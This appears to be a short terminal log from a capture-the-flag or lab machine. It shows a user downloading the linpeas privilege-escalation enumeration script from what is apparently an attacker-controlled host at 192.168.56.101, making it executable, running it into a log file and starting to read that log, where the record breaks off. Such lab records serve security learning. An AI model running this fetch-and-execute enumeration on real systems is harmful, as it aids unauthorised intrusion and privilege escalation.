 fi
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ wget http://192.168.56.101/linpeas.sh ./
--2022-07-28 12:37:12--  http://192.168.56.101/linpeas.sh
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==========================================================
2022-07-28 12:37:12 (149 MB/s) - ‘linpeas.sh’ saved [776967/776967]
--2022-07-28 12:37:12--  http://./
Resolving . (.)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘.’
FINISHED --2022-07-28 12:37:12--
Total wall clock time: 0.07s
Downloaded: 1 files, 759K in 0.005s (149 MB/s)
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ ls -l
total 792
-rwxr-xr-x 1 root root 17480 Jul  7  2020 honeypot.decoy
-rw------- 1 root root 1855 Jul  7  2020 honeypot.decoy.cpp
lrwxrwxrwx 1 root root 7 Jun 27  2020 id -> /bin/id
lrwxrwxrwx 1 root root 13 Jun 27  2020 ifconfig -> /bin/ifconfig
-rw-r--r-- 1 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 776967 Jul 28 12:35 linpeas.sh
lrwxrwxrwx 1 root root 7 Jun 27  2020 ls -> /bin/ls
lrwxrwxrwx 1 root root 10 Jun 27  2020 mkdir -> /bin/mkdir
drwxr-xr-x 3 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 4096 Jun 27  2020 SV-502
-rwxrwxrwx 1 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 33 Jul  7  2020 user.txt
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ chmod u+x linpeas.sh
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ ./linpeas.sh >lin.log 2>&1
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ ls
honeypot.decoy  honeypot.decoy.cpp  id  ifconfig  lin.log  linpeas.sh  ls  mkdir  SV-502  user.txt
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ ls
honeypot.decoy  honeypot.decoy.cpp  id  ifconfig  lin.log  linpeas.sh  ls  mkdir  SV-502  user.txt
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ cat lin.log